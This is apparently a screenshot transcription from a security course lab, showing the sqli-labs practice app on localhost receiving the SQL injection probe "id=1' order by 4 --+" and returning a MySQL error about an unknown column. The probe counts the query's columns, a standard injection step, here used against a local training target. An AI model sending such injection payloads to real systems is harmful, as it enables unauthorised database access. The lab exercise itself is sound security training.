 127.0.0.1:8090/Less-1/?id=1%27%20order%20by%204%20--+
C
Update
Apps
Remote Acces...
Shodan Searc...
Mobile-Friend...
Manual:LocalS...
Welcome Dhakkan
Fatal error: Uncaught mysqli_sql_exception: Unknown column '4' in 'order clause' in /home/champuser/sec335/week9/sqli-labs-php7/Less-1/index.php:34 Stack
trace: #0 /home/champuser/sec335/week9/sqli-labs-php7/Less-1/index.php(34): mysqli_query() #1 {main} thrown in /home/champuser/sec335/week9/sqli-labs-
php7/Less-1/index.php on line 34